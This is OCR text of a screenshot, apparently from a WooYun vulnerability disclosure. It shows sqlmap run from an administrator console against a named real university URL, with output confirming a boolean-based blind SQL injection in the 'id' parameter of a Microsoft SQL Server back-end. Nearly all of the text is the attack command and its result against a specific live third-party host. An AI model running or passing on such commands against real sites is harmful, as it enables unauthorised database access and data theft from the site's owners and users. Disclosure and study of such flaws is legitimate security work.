 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://sbgl.htu.cn/sbk8/Platform_content.aspx?i
d=3&Action=OAMessage" --current-user
sqlmap
{1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:44:24
[12:44:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:44:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org